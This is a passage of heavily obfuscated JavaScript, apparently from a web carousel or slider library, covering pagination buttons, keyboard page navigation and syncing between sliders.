_0x4f4f54(_0x34cb24,_0x4f62d5,_0x195ba9,_0x335cc7){return _0x5e00ee(_0x335cc7,_0x4f62d5-101,_0x195ba9-86,_0x4f62d5- -782)}return _0x5e6c26[_0x4f4f54(-1078,295,-1508,652)](_0x21bf7b,_0xad7e2,_0x4dc0a8,_0xa35f5b)},dDHoE:function(_0xc62500){function _0x3dfcff(_0x2bf05c,_0x1c9b1,_0x3c9ce8,_0x6c1e86){return _0x5e00ee(_0x6c1e86,_0x1c9b1-282,_0x3c9ce8-434,_0x2bf05c- -1266)}return _0x5e6c26[_0x3dfcff(-128,-36,-1039,-329)](_0xc62500)},Xybss:function(_0x4ad15b,_0x3d3837){return _0x4ad15b(_0x3d3837)},XhDsg:function(_0x42165b,_0x5af38c){return _0x42165b/_0x5af38c},egoOC:function(_0x419afa,_0x2146cc,_0x2b4caa){function _0x43faa9(_0x58ea99,_0xf2eff7,_0x23602f,_0x571887){return _0x5e00ee(_0x23602f,_0xf2eff7-322,_0x23602f-268,_0x571887- -319)}return _0x5e6c26[_0x43faa9(3559,4659,3446,2740)](_0x419afa,_0x2146cc,_0x2b4caa)},DywYZ:function(_0x1cd25b,_0x4a4024){function _0x3cfa41(_0x16e4b0,_0x2d77c0,_0x149b1e,_0xf0aa1c){return _0x5e00ee(_0xf0aa1c,_0x2d77c0-444,_0x149b1e-477,_0x149b1e- -855)}return _0x5e6c26[_0x3cfa41(2215,2910,1101,1666)](_0x1cd25b,_0x4a4024)},VayyN:function(_0x4974e6){function _0x468f85(_0x5546b7,_0x4809f2,_0x263729,_0x25a203){return _0x5e00ee(_0x263729,_0x4809f2-486,_0x263729-225,_0x5546b7-247)}return _0x5e6c26[_0x468f85(2296,2076,3617,1896)](_0x4974e6)},yspJB:function(_0x1bcce3,_0x1501a6,_0x4c70e6,_0x41d643){return _0x5e6c26.mLwCo(_0x1bcce3,_0x1501a6,_0x4c70e6,_0x41d643)},xvUcT:_0x1112ab(1402,326,3202,1212),MOcul:function(_0x51407e){function _0xdeec88(_0x154134,_0x33b6a1,_0x33a17f,_0x150fd9){return _0x1112ab(_0x150fd9-550,_0x33b6a1-213,_0x33a17f-234,_0x154134)}return _0x5e6c26[_0xdeec88(430,1219,-163,833)](_0x51407e)},nEIly:_0x5e6c26[_0x1112ab(3445,5194,1721,2790)],wzGIR:_0x5e6c26[_0x5e00ee(4810,3160,4902,4051)],UewFA:function(_0x4b6507,_0xce786d){function _0x52bd15(_0xc5ae18,_0x27fb4b,_0x39f6ae,_0x24b861){return _0x5e00ee(_0x24b861,_0x27fb4b-497,_0x39f6ae-116,_0x39f6ae- -420)}return _0x5e6c26[_0x52bd15(2528,2472,4137,2617)](_0x4b6507,_0xce786d)},HHVHq:function(_0x553362,_0x3f1c87){function _0x5d3711(_0x5e036e,_0x42a6c4,_0x967228,_0x680689){return _0x5e00ee(_0x967228,_0x42a6c4-303,_0x967228-182,_0x5e036e- -225)}return _0x5e6c26[_0x5d3711(1298,1075,2166,-663)](_0x553362,_0x3f1c87)},hwEDJ:_0x5e6c26[_0x1112ab(3647,5286,3252,2692)],hVBCw:_0x1112ab(1306,-380,43,-173),wuCzH:function(_0x1b8997,_0x484846){return _0x5e6c26.RMZZN(_0x1b8997,_0x484846)},EXrVG:_0x5e6c26[_0x5e00ee(4015,1615,3787,2485)],iWTBu:function(_0x3bbf73,_0x1f0c3b){return _0x5e6c26.ftdfl(_0x3bbf73,_0x1f0c3b)},XDwhT:_0x5e6c26[_0x1112ab(2704,3077,2415,1525)],SpEsR:_0x5e6c26[_0x1112ab(1249,-386,2746,1844)],guJSc:_0x5e6c26[_0x5e00ee(4754,2644,5007,4309)],fflpc:function(_0x5d14f1,_0x577494,_0x59267d,_0x87181a){return _0x5d14f1(_0x577494,_0x59267d,_0x87181a)},wexsJ:_0x1112ab(2e3,946,266,1920),KUmqT:function(_0x5ac22f,_0x19e015,_0x2d13d2,_0x3e1423){function _0x2c9b50(_0xe1f3f4,_0x189ad1,_0x217ab0,_0x44a9f5){return _0x1112ab(_0x217ab0-324,_0x189ad1-314,_0x217ab0-124,_0xe1f3f4)}return _0x5e6c26[_0x2c9b50(1319,4790,3089,4927)](_0x5ac22f,_0x19e015,_0x2d13d2,_0x3e1423)},LSfOt:function(_0x5b6135,_0x4ff088){return _0x5b6135+_0x4ff088},hMhOJ:function(_0x4e0af5,_0x2022b6,_0x6ba4fd,_0x5261f2){function _0x9ed725(_0x38a957,_0x56794a,_0x1596db,_0x3375b2){return _0x1112ab(_0x56794a-550,_0x56794a-441,_0x1596db-405,_0x3375b2)}return _0x5e6c26[_0x9ed725(4612,2642,3489,3504)](_0x4e0af5,_0x2022b6,_0x6ba4fd,_0x5261f2)}};_0x5e6c26[_0x5e00ee(4742,1012,1594,2779)](_0x4b0b69),_0x5e6c26.gsShS(_0x1787e6,[_0x4f7ceb,_0x211a30,"ei"],_0x26d7e2);var _0x22c38e=_0x5306cb[_0x5e00ee(860,545,676,1765)];_0x5a4b49&&(_0x5e00ee(4216,4304,3464,3289)!==_0x5e6c26[_0x1112ab(846,-678,962,93)]?_0x152a50(_0x5a4b49,_0x22c38e?"":_0x5e6c26[_0x1112ab(576,287,-919,2552)]):_0x10fb27.setAttribute(_0x1dafe4[_0x5e00ee(4346,3e3,1771,2822)],_0x1dafe4[_0x1112ab(2289,3802,1476,3906)]));function _0x5e00ee(_0x8fbb9,_0x31020c,_0x43a5cb,_0x352ec4){return _0x3f236a(_0x8fbb9,_0x352ec4-1289,_0x43a5cb-432,_0x352ec4-362)}function _0x1112ab(_0x1640bb,_0x3f6af7,_0x3d7b74,_0x48b2de){return _0x320798(_0x1640bb-133,_0x1640bb- -947,_0x48b2de,_0x48b2de-419)}if(_0x22c38e)if(_0x5e6c26.laJhY(_0x5e6c26[_0x1112ab(234,2072,792,368)],_0x5e6c26[_0x1112ab(234,1868,1981,-1001)]))_0x2f7e5b(_0x2462b1,_0x1dafe4[_0x1112ab(413,-991,-191,422)](_0x2e919d,_0x3026f2))&&(_0x1dafe4[_0x5e00ee(2921,462,2486,1268)](_0xfce7cb,_0x59afe7),_0x1dafe4[_0x5e00ee(3114,2535,3719,2988)](_0x59f3ab,_0x2a89e4));else{_0x5e6c26[_0x5e00ee(4252,3924,3833,3236)](_0x1787e6,[_0x56feeb,_0x10dde8,_0xe3ce98],_0x19d68d),function(){var _0x424bab={GcSYF:function(_0x1a5dba,_0x1bfa1e){function _0x5383c3(_0x1aae39,_0x240c16,_0x4cbf5b,_0x11ca57){return _0x1d57(_0x1aae39-107,_0x240c16)}return _0x1dafe4[_0x5383c3(875,1737,1368,2793)](_0x1a5dba,_0x1bfa1e)},lluVF:function(_0x29b5c2,_0x4bc0c1){function _0x22c912(_0xaa7770,_0x416f1a,_0x501993,_0x2272c0){return _0x1d57(_0x416f1a-702,_0x501993)}return _0x1dafe4[_0x22c912(3333,1470,42,694)](_0x29b5c2,_0x4bc0c1)},rPTPV:function(_0x2b7dca,_0x41d76c){return _0x1dafe4.zKyfg(_0x2b7dca,_0x41d76c)},Gviwd:function(_0x4df8ca,_0x36ea74,_0x5736f5,_0x3defd8){return _0x1dafe4.KXmYK(_0x4df8ca,_0x36ea74,_0x5736f5,_0x3defd8)}},_0x498f81=_0xbfd39b[_0xc53f15(1245,1023,2549,2248)],_0xf82332=_0x5306cb.classes,_0x45107c=_0x5306cb[_0xc53f15(6410,6893,3650,4866)],_0x212abe=_0x5306cb[_0xc53f15(1570,1980,5180,3314)],_0x2da1a9=_0x1dafe4[_0x627cc3(-1174,-99,172,-687)](_0x187b29)?_0x4c0244.getEnd()+(-1*4955+4836+120):_0x1dafe4[_0x627cc3(-916,587,-303,285)](_0x3e3d4d,_0x1dafe4[_0x627cc3(10,913,1020,1763)](_0x498f81,_0x212abe));_0x3772cb=_0x5a4b49||_0x589ad6("ul",_0xf82332[_0xc53f15(3630,600,3410,1781)],_0x5c1dc8[_0x627cc3(2492,1330,1018,1918)][_0x627cc3(1874,-97,823,434)+_0xc53f15(4571,5471,4393,4585)]),_0x1dafe4[_0xc53f15(4317,4074,1915,2506)](_0x12ce0e,_0x3772cb,_0x48d33a=_0x1dafe4[_0xc53f15(5917,6687,5461,4925)](_0x1dafe4[_0xc53f15(5737,6279,5499,4925)](_0x54ee96,"--"),_0x1dafe4.VayyN(_0x4560b4)));function _0xc53f15(_0x19bad8,_0x54bf1b,_0x91c376,_0x22f47a){return _0x1112ab(_0x22f47a-871,_0x54bf1b-114,_0x91c376-426,_0x91c376)}_0x1dafe4[_0xc53f15(1327,1480,3128,1421)](_0x54c12f,_0x3772cb,_0x51eed8,_0x1dafe4.xvUcT),_0x1dafe4[_0xc53f15(3739,2144,448,1896)](_0x54c12f,_0x3772cb,_0x3f4aa0,_0x45107c[_0xc53f15(3790,4128,3278,2428)]),_0x1dafe4[_0x627cc3(-1957,68,344,1787)](_0x54c12f,_0x3772cb,_0x5d7189,_0x1dafe4[_0xc53f15(4350,3403,2065,3855)](_0x4560b4)===_0x1dafe4[_0xc53f15(3191,6805,5843,4776)]?_0x1dafe4[_0x627cc3(3975,3222,4258,2808)]:"");function _0x627cc3(_0x453766,_0x5c10ef,_0x3725d7,_0xff005c){return _0x5e00ee(_0x453766,_0x5c10ef-75,_0x3725d7-180,_0x5c10ef- -1337)}for(var _0xa442b5=0;_0x1dafe4.UewFA(_0xa442b5,_0x2da1a9);_0xa442b5++)if(_0x1dafe4[_0xc53f15(3312,3570,264,2234)](_0x627cc3(764,1256,3212,-5),_0x1dafe4.hwEDJ))this[_0x627cc3(1958,-67,-1411,-1045)+"y"]();else{var _0x34df47=_0x1dafe4[_0x627cc3(-879,543,-912,1908)](_0x589ad6,"li",null,_0x3772cb),_0x34ca3d={};_0x34ca3d.class=_0xf82332.page,_0x34ca3d[_0x627cc3(2041,2027,3998,-4)]=_0x1dafe4[_0xc53f15(1956,129,-41,1650)];var _0x57c2c5=_0x589ad6(_0x627cc3(223,824,889,1465),_0x34ca3d,_0x34df47),_0x4fb5ae=_0x35dc18[_0xc53f15(1876,904,1852,1368)](_0xa442b5)[_0x627cc3(1202,2337,3581,1854)](function(_0x419a9d){function _0x15feee(_0x496bb6,_0x39a3e2,_0x5f2c27,_0x318c54){return _0x627cc3(_0x318c54,_0x496bb6-1141,_0x5f2c27-473,_0x318c54-409)}return _0x419a9d[_0x15feee(962,857,1583,2512)].id}),_0x592c55=!_0x187b29()&&_0x1dafe4[_0x627cc3(2591,2662,3608,3874)](_0x212abe,-8775+-3*889+-11443*-1)?_0x45107c[_0xc53f15(2027,3912,2719,2927)]:_0x45107c.slideX;_0x187909(_0x57c2c5,_0x1dafe4.EXrVG,_0x1dafe4[_0x627cc3(-246,1153,2134,2111)](_0x54ccae,_0x175ad8,_0xa442b5)),_0x5306cb[_0x627cc3(-121,428,163,2377)+_0xc53f15(3773,3488,4531,4392)]&&(_0x1dafe4[_0x627cc3(394,234,425,390)](_0x1dafe4[_0xc53f15(3213,2376,4852,3821)],_0x1dafe4[_0xc53f15(2181,3210,4002,3904)])?_0x424bab[_0x627cc3(1416,2370,3870,2041)](_0x4fd0b9,_0x25cf37,_0x4f3ac0,function(_0x257eb1,_0x155bfe,_0x69218e){var _0x30554a={JcHgl:function(_0x2f2774,_0x56fdf2){function _0x65adc0(_0x3041bf,_0x1d37a9,_0x452c41,_0x187132){return _0x1d57(_0x1d37a9-186,_0x452c41)}return _0x424bab[_0x65adc0(1924,1065,-328,972)](_0x2f2774,_0x56fdf2)},EyEtA:function(_0x141b8f,_0x489594){return _0x424bab.GcSYF(_0x141b8f,_0x489594)},EvfIq:function(_0x46fa71,_0x21930b){function _0x451a99(_0x1cd044,_0x26a21f,_0x5d84a3,_0x5eb699){return _0x1d57(_0x5eb699-375,_0x5d84a3)}return _0x424bab[_0x451a99(3720,3918,4866,3844)](_0x46fa71,_0x21930b)},mEzFy:function(_0x5dfebd,_0x37073a){function _0x54c2b3(_0x5628f0,_0x384e31,_0x31a0d6,_0x4ee361){return _0x1d57(_0x384e31- -619,_0x31a0d6)}return _0x424bab[_0x54c2b3(2148,1900,461,1280)](_0x5dfebd,_0x37073a)}};function _0x454af8(_0x1f9738,_0xe08272,_0x3ca888,_0x554389){return _0xc53f15(_0x1f9738-59,_0xe08272-120,_0xe08272,_0x554389- -1475)}_0x37d504=_0x5c70f9[_0x454af8(4604,3173,3369,3564)](function(_0xb2645){function _0xd3ea0c(_0x1dda7d,_0x5237bf,_0x377c24,_0x6d8aae){return _0x454af8(_0x1dda7d-199,_0x1dda7d,_0x377c24-126,_0x5237bf- -105)}function _0x59a929(_0x2284a9,_0x28b9bb,_0x40c3af,_0x3ff8d3){return _0x454af8(_0x2284a9-33,_0x3ff8d3,_0x40c3af-54,_0x28b9bb-1463)}return _0x30554a.JcHgl(_0xb2645[-1*-7753+298+-8051],_0x257eb1)||_0x30554a[_0xd3ea0c(2363,2492,3380,3211)](_0xb2645[1*1509+4358*-1+2850],_0x155bfe)||_0x30554a[_0x59a929(3436,2185,1363,707)](_0xb2645[2],_0x69218e)||!!_0x2e0e9f&&_0x30554a[_0xd3ea0c(2824,1732,57,1043)](_0xb2645[3],_0x1f0179)||(_0xb2645[-8986*1+9920+-930](),!1)})}):_0x1dafe4[_0xc53f15(-29,3116,166,1896)](_0x187909,_0x57c2c5,_0x1dafe4[_0x627cc3(830,2336,3360,1700)],_0x54ccae(_0x30b1bc,_0xa442b5))),_0x54c12f(_0x34df47,_0x51eed8,_0xc53f15(3093,4502,5197,3706)+"on"),_0x1dafe4[_0x627cc3(2167,2053,2836,1004)](_0x54c12f,_0x57c2c5,_0x51eed8,_0x1dafe4.wexsJ),_0x1dafe4[_0x627cc3(2595,1312,-145,3232)](_0x54c12f,_0x57c2c5,_0x4a39f4,_0x4fb5ae.join(" ")),_0x1dafe4.yspJB(_0x54c12f,_0x57c2c5,_0x3f4aa0,_0xf58bd8(_0x592c55,_0x1dafe4.LSfOt(_0xa442b5,1))),_0x1dafe4[_0x627cc3(-793,779,1426,1059)](_0x54c12f,_0x57c2c5,_0x1284a0,-(4012+-2674*-1+-6685));var _0x52e30b={};_0x52e30b.li=_0x34df47,_0x52e30b.button=_0x57c2c5,_0x52e30b[_0xc53f15(1648,3839,2866,2727)]=_0xa442b5,_0x21839c.push(_0x52e30b)}}(),_0x5e6c26[_0x5e00ee(2793,93,254,1369)](_0x19d68d);var _0xa711df={};_0xa711df.list=_0x3772cb,_0xa711df.items=_0x21839c,_0x5e6c26[_0x5e00ee(3835,2507,916,2726)](_0x5ca28d,_0x1112ab(910,-85,374,-1010)+_0x5e00ee(3951,1650,1730,2023),_0xa711df,_0x5c0218(_0xbfd39b[_0x1112ab(3525,3564,2148,1658)]))}}function _0x4b0b69(){_0x3772cb&&(_0x5e6c26[_0x210eb8(2523,2206,1236,3858)](_0x458640,_0x5a4b49?_0x30eabc(_0x3772cb[_0x210eb8(2635,925,2866,-35)]):_0x3772cb),_0x5e6c26[_0x39a1f3(714,-1638,-745,-267)](_0x39015b,_0x3772cb,_0x48d33a),_0x5e6c26[_0x210eb8(3822,3769,4877,3829)](_0x2f2106,_0x21839c),_0x3772cb=null);function _0x210eb8(_0x58436b,_0x4db355,_0x523f3e,_0x8acbb1){return _0x320798(_0x58436b-362,_0x4db355- -455,_0x523f3e,_0x8acbb1-419)}function _0x39a1f3(_0x504e57,_0xbf1df3,_0x1e8bb0,_0x84810d){return _0x320798(_0x504e57-347,_0x84810d- -1601,_0xbf1df3,_0x84810d-398)}_0x1c3dbc.destroy()}function _0x175ad8(_0x5eddfb){function _0x1b7286(_0x50fc45,_0x3e170e,_0x28ad7e,_0x49d8f2){return _0x3f236a(_0x3e170e,_0x49d8f2-298,_0x28ad7e-430,_0x49d8f2-380)}_0x4e9c8c[_0x1b7286(4612,4561,4340,3776)](_0x59ef53,">"+_0x5eddfb,!0)}function _0x30b1bc(_0x14ecf2,_0x2fd26d){var _0x5a4a0d={vTmpL:function(_0x5dce8b,_0x50222d,_0x156b75){return _0x4e9c8c.kLhcw(_0x5dce8b,_0x50222d,_0x156b75)}},_0x2b13d9=_0x21839c.length,_0x140732=_0x2871df(_0x2fd26d),_0x32d300=_0x4e9c8c[_0x4da30e(4050,2186,2290,2256)](_0x4560b4),_0x195f85=-(2810*2+7480+-13099);_0x4e9c8c[_0x35f57b(3440,2087,2722,883)](_0x140732,_0x3e4dd8(_0x3bb9fc,!1,_0x32d300))?_0x195f85=_0x4e9c8c[_0x4da30e(2375,1723,651,3635)](++_0x14ecf2,_0x2b13d9):_0x4e9c8c.QEdPa(_0x140732,_0x4e9c8c[_0x4da30e(-142,1330,931,1586)](_0x3e4dd8,_0x12d847,!1,_0x32d300))?_0x195f85=_0x4e9c8c[_0x35f57b(1667,2720,3611,3054)](_0x4e9c8c[_0x4da30e(3330,4065,2166,2382)](--_0x14ecf2,_0x2b13d9),_0x2b13d9):_0x4e9c8c[_0x4da30e(3260,3583,4583,2102)](_0x140732,_0x35f57b(4364,3477,2342,2984))?_0x195f85=2087*-3+-4142+10403:_0x4e9c8c[_0x4da30e(3226,3945,5125,5459)](_0x140732,_0x4e9c8c[_0x4da30e(-147,1355,2282,783)])&&(_0x4e9c8c[_0x4da30e(2342,3945,5372,3358)](_0x4e9c8c[_0x4da30e(740,1382,-587,19)],_0x4e9c8c[_0x4da30e(3410,4952,4921,4486)])?_0x5a4a0d[_0x35f57b(-698,339,764,-59)](_0x225b83,_0xe6945d,_0x3d6440):_0x195f85=_0x4e9c8c[_0x35f57b(-1296,858,649,-107)](_0x2b13d9,1*-1885+-31*-311+-7755));function _0x4da30e(_0x370401,_0x2e07cb,_0x3b221f,_0x18ea52){return _0x3f236a(_0x18ea52,_0x2e07cb-1419,_0x3b221f-491,_0x18ea52-1)}function _0x35f57b(_0x53f58e,_0x2acf2a,_0x47436f,_0x15d771){return _0x3f236a(_0x53f58e,_0x47436f-558,_0x47436f-236,_0x15d771-314)}var _0x4c31f0=_0x21839c[_0x195f85];_0x4c31f0&&(_0x4e9c8c[_0x35f57b(633,2057,1496,2194)](_0x41a054,_0x4c31f0[_0x35f57b(1247,2208,1430,2542)]),_0x4e9c8c[_0x35f57b(2133,4110,3472,1817)](_0x59ef53,">"+_0x195f85),_0x4e9c8c[_0x35f57b(-592,2974,1184,955)](_0x54f39b,_0x2fd26d,!0))}function _0x4560b4(){function _0x50f11b(_0x5b260f,_0x538794,_0x12af07,_0x20239a){return _0x3f236a(_0x5b260f,_0x20239a- -216,_0x12af07-239,_0x20239a-224)}function _0x4dd273(_0x5f36e9,_0x277873,_0x23a899,_0x1d9e9a){return _0x3f236a(_0x5f36e9,_0x23a899-328,_0x23a899-197,_0x1d9e9a-415)}return _0x4e9c8c[_0x4dd273(3560,2343,3961,3054)]!=="fKwUk"?"":_0x5306cb[_0x4dd273(66,1750,804,1066)+_0x4dd273(-28,3074,1053,1606)]||_0x5306cb[_0x50f11b(1407,2455,3192,3152)]}function _0x5c0218(_0x5a995e){function _0x353bb4(_0x6f4581,_0x101eeb,_0x3c57d5,_0x2d1331){return _0x320798(_0x6f4581-245,_0x6f4581- -156,_0x2d1331,_0x2d1331-32)}function _0x4b4ac7(_0x31a833,_0x3c638e,_0x12791a,_0x48406f){return _0x3f236a(_0x31a833,_0x48406f-641,_0x12791a-164,_0x48406f-460)}if(_0x4e9c8c[_0x353bb4(3751,5450,2735,4597)](_0x4e9c8c.EnLiS,_0x4e9c8c[_0x4b4ac7(985,224,2654,2262)]))return _0x21839c[_0x4c0244[_0x353bb4(2837,2204,1031,4760)](_0x5a995e)];this[_0x353bb4(3223,2847,4827,1709)]()}function _0x19d68d(){function _0x5b6b14(_0x541208,_0x1c43e4,_0x3115ca,_0x1ad876){return _0x320798(_0x541208-267,_0x1ad876- -1482,_0x1c43e4,_0x1ad876-27)}function _0x4fe5b4(_0x38b0f7,_0xe99beb,_0x565101,_0xd499c9){return _0x3f236a(_0x38b0f7,_0xd499c9- -34,_0x565101-455,_0xd499c9-376)}if(_0x4e9c8c[_0x5b6b14(4392,1858,2787,3254)](_0x4e9c8c.pgqZd,_0x4e9c8c.pgqZd))_0x5cdaf9[_0x4fe5b4(1170,1270,1942,1753)](_0xd640f0);else{var _0x57d480=_0x5c0218(_0x4e9c8c.jZxdx(_0x34cf00,!0)),_0x138a43=_0x5c0218(_0x4e9c8c[_0x4fe5b4(-35,-608,3063,1042)](_0x34cf00));if(_0x57d480){var _0x228da1=_0x57d480.button;_0x4e9c8c[_0x4fe5b4(2740,3582,3204,3444)](_0x39015b,_0x228da1,_0x4b5e7c),_0x4e9c8c[_0x4fe5b4(181,1454,2472,1245)](_0x5865a4,_0x228da1,_0x4d5b31),_0x4e9c8c[_0x5b6b14(-885,532,691,-159)](_0x54c12f,_0x228da1,_0x1284a0,-(-453*6+-1*4783+7502))}if(_0x138a43)if(_0x4e9c8c.zXtXx(_0x4e9c8c.ovhFu,_0x4e9c8c[_0x4fe5b4(4378,4869,2186,3682)])){var _0x50326e=_0x138a43[_0x5b6b14(-353,1489,1022,771)];_0x4e9c8c.yJOTq(_0x12ce0e,_0x50326e,_0x4b5e7c),_0x4e9c8c[_0x5b6b14(2305,-153,179,711)](_0x54c12f,_0x50326e,_0x4d5b31,!0),_0x4e9c8c[_0x4fe5b4(-1045,-1144,-1436,-123)](_0x54c12f,_0x50326e,_0x1284a0,"")}else _0x420429();var _0x262b4d={};_0x262b4d[_0x5b6b14(3153,2952,3326,2295)]=_0x3772cb,_0x262b4d.items=_0x21839c,_0x5ca28d(_0x4e9c8c[_0x5b6b14(4678,2555,2150,3064)],_0x262b4d,_0x57d480,_0x138a43)}}var _0x52527e={};_0x52527e[_0x3f236a(2860,3068,3713,2138)]=_0x21839c,_0x52527e[_0x320798(4851,5159,7188,4298)]=_0x26d7e2,_0x52527e.destroy=_0x4b0b69;function _0x320798(_0x16b36c,_0x32b7df,_0x463431,_0x2990e7){return _0x3c948a(_0x16b36c-490,_0x32b7df-259,_0x463431,_0x32b7df- -219)}return _0x52527e[_0x320798(1440,1802,3319,1807)]=_0x5c0218,_0x52527e[_0x320798(3715,3989,4659,2574)]=_0x19d68d,_0x52527e},Sync:function(_0x3094fc,_0x512bb5,_0x4d7da7){function _0x5be2fd(_0x580ef,_0x52542d,_0x53e23b,_0x1d4ea8){return _0x4b0756(_0x1d4ea8-1245,_0x53e23b,_0x53e23b-224,_0x1d4ea8-158)}var _0x1f6748={KcUqg:function(_0x42d6dc,_0x2acbfc){return _0x42d6dc*_0x2acbfc},CVamU:function(_0x412088,_0x37adf5){function _0x3c9d33(_0x499a2b,_0x791934,_0x1e7daa,_0x467aea){return _0x1d57(_0x791934-155,_0x467aea)}return _0x5e6c26[_0x3c9d33(1836,1845,2020,1772)](_0x412088,_0x37adf5)},BDtmM:_0x5e0cea(1040,2157,-37,1577),IykNQ:function(_0x3c4e13,_0x5de01a,_0x34a99c){return _0x3c4e13(_0x5de01a,_0x34a99c)},wxGmg:function(_0x3f79ed,_0x42b635){return _0x3f79ed(_0x42b635)},QWKYP:function(_0x58e76f,_0x54627d,_0x500fc6,_0x315a36){return _0x58e76f(_0x54627d,_0x500fc6,_0x315a36)},iMhtT:_0x5e6c26[_0x5e0cea(3008,1765,3083,3216)],SxBBK:_0x5e6c26[_0x5e0cea(2759,1326,2418,4738)],XdySj:function(_0x1051e7,_0x407d14,_0x4778ad,_0x1bdc32,_0x357a89){return _0x5e6c26.ghmwY(_0x1051e7,_0x407d14,_0x4778ad,_0x1bdc32,_0x357a89)}},_0x308534=_0x4d7da7[_0x5be2fd(4164,2911,5486,3493)+"on"],_0x811584=_0x4d7da7[_0x5be2fd(4998,2830,2500,4355)];function _0x5e0cea(_0xf2cf37,_0x4963a2,_0x2f5256,_0x65a9fe){return _0x4b0756(_0xf2cf37-166,_0x2f5256,_0x2f5256-411,_0x65a9fe-188)}var _0x3a1dbc=[];function _0x1f84cb(){var _0x45237e,_0x95889e;function _0x1cfbf6(_0x8f8a99,_0x4dabd1,_0x1703b4,_0x5ccd19){return _0x5be2fd(_0x8f8a99-141,_0x4dabd1-331,_0x4dabd1,_0x1703b4-510)}_0x3094fc[_0x41dbae(1811,541,903,1427)][_0x41dbae(2473,2991,1205,3660)](function(_0x6abc1a){function _0x4ff44a(_0x433f3e,_0x4947c6,_0x52d9b8,_0x557aaf){return _0x41dbae(_0x433f3e-153,_0x4947c6- -537,_0x52d9b8,_0x557aaf-52)}var _0x45627d={xahJR:function(_0x2e684a,_0x13b9dc){function _0x36e02a(_0xc6f354,_0x625f4f,_0x243b9e,_0x166f84){return _0x1d57(_0x625f4f-205,_0xc6f354)}return _0x1f6748[_0x36e02a(2655,2148,470,413)](_0x2e684a,_0x13b9dc)}};function _0x29a2c0(_0x669b04,_0x91fea3,_0x282538,_0x3a45bd){return _0x41dbae(_0x669b04-297,_0x669b04- -745,_0x282538,_0x3a45bd-84)}_0x1f6748[_0x4ff44a(1119,2967,3257,3365)](_0x1f6748[_0x29a2c0(2491,1318,2987,2094)],_0x29a2c0(3704,5158,2446,3259))?!_0x6abc1a.isParent&&(_0x1f6748[_0x29a2c0(-95,1179,1906,309)](_0x1c277c,_0x3094fc,_0x6abc1a[_0x29a2c0(2175,342,2801,1707)]),_0x1c277c(_0x6abc1a[_0x4ff44a(458,2383,4167,970)],_0x3094fc)):this[_0x29a2c0(3014,2688,3631,2440)+_0x4ff44a(411,2305,3017,3404)]=_0x45627d[_0x29a2c0(-10,449,-1258,1890)](this[_0x29a2c0(397,-358,2287,64)][_0x29a2c0(-309,513,-2006,1383)],this["scrollMult"+_0x29a2c0(792,-1108,-1035,1910)])+_0x45627d[_0x4ff44a(804,198,1079,1680)](this[_0x29a2c0(1530,23,1393,3361)+_0x4ff44a(3730,3878,1833,4865)][_0x4ff44a(1186,2184,2395,583)+"h"],this[_0x29a2c0(3264,4559,3841,4615)+_0x4ff44a(266,1960,2546,2990)][_0x29a2c0(845,973,54,2664)])});function _0x41dbae(_0xfd16bf,_0x4ece44,_0x329fe2,_0x27b4e3){return _0x5be2fd(_0xfd16bf-357,_0x4ece44-62,_0x329fe2,_0x4ece44- -429)}_0x308534&&(_0x45237e=_0x37d20e(_0x3094fc),_0x95889e=_0x45237e.on,_0x1f6748[_0x1cfbf6(1836,2055,1589,3380)](_0x95889e,_0x411485,_0x313056),_0x1f6748.IykNQ(_0x95889e,"sk",_0x4477f9),_0x1f6748[_0x1cfbf6(1422,-94,1589,3415)](_0x95889e,[_0x52061f,_0x4f7ceb],_0x3fc348),_0x3a1dbc[_0x41dbae(2184,2928,4670,1171)](_0x45237e),_0x45237e[_0x1cfbf6(3965,4349,3373,1866)](_0x2c38e8,_0x3094fc[_0x41dbae(2017,541,-194,1866)]))}function _0x1d4d61(){_0x3a1dbc[_0x57d805(1703,3314,3660,4686)](function(_0x6f54e5){function _0x2feea0(_0x4670a5,_0x4ce82d,_0x17badf,_0x50b152){return _0x57d805(_0x4670a5-189,_0x4ce82d-215,_0x4ce82d- -55,_0x50b152)}_0x6f54e5[_0x2feea0(5966,4657,3207,3064)]()});function _0x14b704(_0x2e6e1f,_0x31a908,_0x39caac,_0x268a2a){return _0x5be2fd(_0x2e6e1f-74,_0x31a908-390,_0x268a2a,_0x2e6e1f- -181)}function _0x57d805(_0x464a73,_0x2029a2,_0x11af21,_0x5f3d73){return _0x5e0cea(_0x11af21-1319,_0x2029a2-72,_0x5f3d73,_0x5f3d73-36)}_0x1f6748[_0x57d805(6565,4935,5136,4531)](_0x2f2106,_0x3a1dbc)}function _0x1c277c(_0x3db6b5,_0xdf778e){var _0x573a43=_0x5e6c26.MXYdn(_0x37d20e,_0x3db6b5);function _0x2f37ca(_0x320fe0,_0x29b8ff,_0x26547a,_0x1d8008){return _0x5e0cea(_0x1d8008-1602,_0x29b8ff-9,_0x29b8ff,_0x1d8008-124)}_0x573a43.on(_0x56feeb,function(_0x29150c,_0x58d802,_0x51f421){_0xdf778e.go(_0xdf778e.is(_0x288fec)?_0x51f421:_0x29150c)}),_0x3a1dbc[_0x2f37ca(4253,3904,3509,3880)](_0x573a43)}function _0x3fc348(){function _0x1546eb(_0x2ae609,_0x16e600,_0x204a36,_0x34885f){return _0x5e0cea(_0x16e600-1251,_0x16e600-101,_0x34885f,_0x34885f-260)}function _0x502fb5(_0x1ea44c,_0x181439,_0x53c729,_0x3267e0){return _0x5e0cea(_0x3267e0-719,_0x181439-383,_0x181439,_0x3267e0-45)}_0x1f6748.QWKYP(_0x54c12f,_0x512bb5[_0x502fb5(2400,4272,4905,3689)].list,_0x5d7189,_0x4d7da7[_0x502fb5(2159,3505,3912,4084)]===_0x1f6748[_0x502fb5(1540,-450,2173,788)]?_0x1f6748[_0x1546eb(2861,1600,2485,3073)]:"")}function _0x313056(_0x8a028f){function _0x16e362(_0x540d71,_0x54fe42,_0x3770ec,_0x5d8665){return _0x5e0cea(_0x5d8665-496,_0x54fe42-54,_0x3770ec,_0x5d8665-129)}_0x3094fc.go(_0x8a028f[_0x16e362(5092,1687,2932,3584)])}function _0x4477f9(_0x594429,_0x5baa5d){function _0x502517(_0x33d6de,_0x45139b,_0x5beb98,_0x9bd5ee){return _0x5e0cea(_0x9bd5ee-868,_0x45139b-204,_0x45139b,_0x9bd5ee-145)}function _0x27135f(_0x513cca,_0x525ffe,_0x2e35b7,_0x38e603){return _0x5be2fd(_0x513cca-218,_0x525ffe-354,_0x38e603,_0x513cca- 